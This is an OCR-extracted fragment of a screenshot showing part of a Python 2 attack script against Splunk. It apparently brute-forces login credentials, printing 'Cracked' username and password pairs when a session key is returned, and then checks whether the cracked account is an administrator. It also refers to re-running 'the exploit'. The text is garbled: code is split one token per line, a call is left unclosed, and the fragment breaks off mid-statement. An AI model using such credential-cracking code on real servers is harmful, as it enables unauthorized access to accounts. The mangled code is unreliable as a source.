
use. No remote login required"
print
"[!] run the exploit 
again with the -f flag"
            sys
.
exit
(
)
if
result
.
find_data
(
"sessionKey"
)
:
print
"[***] Cracked: 
%s:%s\n"
%
(
username
.
rstrip
(
)
,
password
.
rstrip
(
)
)
try
:
if
splunk_object
.
user_is_admin
(
username
.
rstrip
(
splunk_object
.
username 
=
username
.
rstrip
(
)
splunk_object
.
password 
=
password
.
rstrip
(
)